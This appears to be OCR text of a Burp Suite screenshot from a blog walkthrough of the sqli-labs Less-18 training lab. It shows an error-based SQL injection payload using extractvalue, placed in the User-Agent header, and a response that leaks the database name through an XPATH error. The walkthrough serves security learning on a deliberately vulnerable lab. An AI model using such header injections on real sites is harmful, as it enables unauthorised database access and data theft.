 Go Cancel < > Target: http://222.27.227.209
Request
Raw Params Headers Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 222.27.227.209
User-Agent: 'and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://222.27.227.209/sqli-labs/Less-18/
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 222.27.227.209
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN
sdn.net/qq_41420747